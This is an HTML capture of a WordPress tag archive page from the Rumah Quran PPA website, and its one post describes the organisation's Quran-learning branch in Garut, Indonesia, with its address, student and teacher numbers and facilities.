

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rumahquranppa.com/tag/ppa-garut/
body_size: 13154
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PPA Garut Archives - Rumah Quran PPA</title>
	<link rel="canonical" href="https://rumahquranppa.com/tag/ppa-garut/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PPA Garut Archives - Rumah Quran PPA" />
	<meta property="og:url" content="https://rumahquranppa.com/tag/ppa-garut/" />
	<meta property="og:site_name" content="Rumah Quran PPA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rumahquranppa.com/tag/ppa-garut/","url":"https://rumahquranppa.com/tag/ppa-garut/","name":"PPA Garut Archives - Rumah Quran PPA","isPartOf":{"@id":"https://rumahquranppa.com/#website"},"primaryImageOfPage":{"@id":"https://rumahquranppa.com/tag/ppa-garut/#primaryimage"},"image":{"@id":"https://rumahquranppa.com/tag/ppa-garut/#primaryimage"},"thumbnailUrl":"https://rumahquranppa.com/wp-content/uploads/2019/11/47575563_108897683485700_8256543231731302400_n.jpg","breadcrumb":{"@id":"https://rumahquranppa.com/tag/ppa-garut/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://rumahquranppa.com/tag/ppa-garut/#primaryimage","url":"https://rumahquranppa.com/wp-content/uploads/2019/11/47575563_108897683485700_8256543231731302400_n.jpg","contentUrl":"https://rumahquranppa.com/wp-content/uploads/2019/11/47575563_108897683485700_8256543231731302400_n.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://rumahquranppa.com/tag/ppa-garut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rumahquranppa.com/"},{"@type":"ListItem","position":2,"name":"PPA Garut"}]},{"@type":"WebSite","@id":"https://rumahquranppa.com/#website","url":"https://rumahquranppa.com/","name":"Rumah Quran PPA","description":"Rumah Quran PPA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rumahquranppa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Rumah Quran PPA &raquo; Feed" href="https://rumahquranppa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rumah Quran PPA &raquo; PPA Garut Tag Feed" href="https://rumahquranppa.com/tag/ppa-garut/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rumahquranppa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='landingpress-css' href='https://rumahquranppa.com/wp-content/themes/landingpress-wp/style.css?ver=3.4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://rumahquranppa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://rumahquranppa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rumahquranppa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://rumahquranppa.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' type='text/css' media='all' />
<script type="text/javascript" src="https://rumahquranppa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rumahquranppa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ .site-branding { background-color: #00015b }.site-header-overlay { background-color: #000247 }.main-navigation, .main-navigation ul ul { background-color: #eeee22 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #000249 } .menu-bar { background : #000249 } .main-navigation li a:hover, a.menu-minicart:hover { color: #8224e3 }.main-navigation li a { font-size: 12px }.main-navigation li a { font-weight: bold; } @media (max-width: 768px) { .main-navigation .header-menu-container { background-color: #ffffff } }#back-to-top { background: #0921ae }#back-to-top { color: #eeee22 }
</style>
<link rel="icon" href="https://rumahquranppa.com/wp-content/uploads/2023/09/cropped-Logo-RQ-PPA-Baru-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rumahquranppa.com/wp-content/uploads/2023/09/cropped-Logo-RQ-PPA-Baru-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rumahquranppa.com/wp-content/uploads/2023/09/cropped-Logo-RQ-PPA-Baru-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://rumahquranppa.com/wp-content/uploads/2023/09/cropped-Logo-RQ-PPA-Baru-2-270x270.png" />
  <!-- Facebook Pixel Code -->
  <script>
    ! function(f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function() {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window,
      document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '1273789509845373');
        fbq('track', 'PageView', {
      "source": "landingpress",
      "version": "3.4.7.2"
    });
    </script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125857749-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];

  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());
  gtag('config', 'UA-125857749-2');
  </script>
<!-- End Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
  <!-- Google Tag Manager -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-P95CBS8');
  </script>
  <!-- End Google Tag Manager -->
</head>

<body class="archive tag tag-ppa-garut tag-71 wp-theme-landingpress-wp header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-2740">
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P95CBS8"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div class="site-canvas">
        <div id="page" class="site-container"><div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
					<a class="menu-logo" href="https://rumahquranppa.com/" rel="home">
				<img src="https://rumahquranppa.com/wp-content/uploads/2023/09/Logo-RQ-PPA-Baru-2.png" alt="Rumah Quran PPA" />
			</a>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-110"><a href="https://rumahquranppa.com/">Home</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-168"><a href="https://rumahquranppa.com/category/cabang/">CABANG</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://rumahquranppa.com/category/rq-ppa-garut/">RQ PPA Garut</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://rumahquranppa.com/category/rq-ppa-cirebon/">RQ PPA Cirebon</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://rumahquranppa.com/category/rq-ppa-indramayu/">RQ PPA Indramayu</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://rumahquranppa.com/category/rq-ppa-karawang/">RQ PPA Karawang</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://rumahquranppa.com/category/rq-ppa-purwokerto/">RQ PPA Purwokerto</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://rumahquranppa.com/category/rq-ppa-kudus/">RQ PPA Kudus</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://rumahquranppa.com/category/rq-ppa-jambi/">RQ PPA Jambi</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://rumahquranppa.com/category/rq-ppa-palembang/">RQ PPA Palembang</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://rumahquranppa.com/category/rq-ppa-banjarmasin/">RQ PPA Banjarmasin</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://rumahquranppa.com/category/rq-ppa-gorontalo/">RQ PPA Gorontalo</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://rumahquranppa.com/category/rq-ppa-purwakarta/">RQ PPA Purwakarta</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://rumahquranppa.com/category/rq-ppa-bekasi/">RQ PPA Bekasi</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://rumahquranppa.com/category/rq-ppa-bengkalis/">RQ PPA Bengkalis</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://rumahquranppa.com/category/rq-ppa-bandung/">RQ PPA Bandung</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://rumahquranppa.com/category/rq-ppa-magelang/">RQ PPA Magelang</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://rumahquranppa.com/category/rq-ppa-serang/">RQ PPA Serang</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://rumahquranppa.com/category/rq-ppa-depok/">RQ PPA Depok</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://rumahquranppa.com/category/rq-ppa-lumajang/">RQ PPA Lumajang</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://rumahquranppa.com/category/rq-ppa-pekanbaru/">RQ PPA Pekanbaru</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://rumahquranppa.com/category/rq-ppa-cianjur/">RQ PPA Cianjur</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://rumahquranppa.com/category/rq-ppa-tebing-tinggi/">RQ PPA Tebing Tinggi</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://rumahquranppa.com/category/rq-ppa-madiun/">RQ PPA Madiun</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://rumahquranppa.com/category/rq-ppa-bangka/">RQ PPA Bangka</a></li>
</ul>
</li>
<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://rumahquranppa.com/program/">Program</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-141"><a href="https://rumahquranppa.com/data-base/">Data Base</a>
<ul class="sub-menu">
	<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://rumahquranppa.com/data-base/download/">Download</a></li>
</ul>
</li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://rumahquranppa.com/infaq-quran/">Infaq &#038; Sedekah Qur&#8217;an</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://rumahquranppa.com/rekening/">Rekening</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://rumahquranppa.com/hubungi-kami/">Hubungi Kami</a></li>
</ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://rumahquranppa.com">Home</a></li><li>Posts tagged &ldquo;PPA Garut&rdquo;</li></ul></nav>
<header class="page-header"><h1 class="page-title">Tag: <span>PPA Garut</span></h1></header><div class="blog-post-area"><article id="post-163" class="clearfix entry-blog blog-layout-content-image post-163 post type-post status-publish format-standard has-post-thumbnail category-cabang category-news category-rq-ppa-garut tag-cabang tag-ppa-garut tag-ppa-lc-garut tag-rq-ppa tag-rq-ppa-garut tag-rumah-quran-garut tag-rumah-quran-ppa tag-rumah-quran-ppa-garut tag-rumah-tahfidz-di-garut tag-rumah-tahfidz-garut entry">
	<div class="blog-section-image">
		<a href="https://rumahquranppa.com/2019/11/26/rumah-quran-ppa-garut/" class="entry-image-link"><img fetchpriority="high" width="570" height="320" src="https://rumahquranppa.com/wp-content/uploads/2019/11/47575563_108897683485700_8256543231731302400_n-570x320.jpg" class="entry-image" alt="Rumah Quran PPA Garut" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://rumahquranppa.com/2019/11/26/rumah-quran-ppa-garut/" rel="bookmark">Rumah Quran PPA Garut</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://rumahquranppa.com/category/cabang/" >CABANG</a>, <a href="https://rumahquranppa.com/category/news/" >News</a>, <a href="https://rumahquranppa.com/category/rq-ppa-garut/" >RQ PPA Garut</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2019-11-26T07:13:36+00:00">November 26, 2019</time><time class="updated" datetime="2019-11-26T07:34:43+00:00">November 26, 2019</time></span></div>		</header>
				<div class="entry-content">
			<p><strong>Rumah Quran PPA Garut</strong></p>
<p>Alhamdulillah, Dari sekian Cabang <strong>Rumah Quran PPA</strong> yang ada di Seluruh Indonesia diantaranya adalah<strong> RQ PPA Cabang Garut</strong> yang beralamatkan di :<em> Kp. Buled RT 01 RW 04 Desa Jati Kec.Tarogong Kaler Kab. Garut</em></p>
<p><img decoding="async" class="size-full wp-image-165 aligncenter" src="https://rumahquranppa.com/wp-content/uploads/2019/11/48367274_108715020170633_8249682652836134912_n.jpg" alt="" width="960" height="539" /></p>
<p>Dengan Jumlah Santri Total 117 Orang Santri dan dengan Jumlah Pengajar Al Qur&#8217;an Sebanyak 5 Orang Pengajar dan sebagai Penangung Jawabnya adalah Ust Dudin Badrudin Dengan Fasilitas Belajar di <em>Rumah Qur&#8217;an PPA Garut</em> yaitu: Tempat Belajar 3 Kelas, Tempat Menginap ( Ngobong), Masjid, MCK dll.</p>
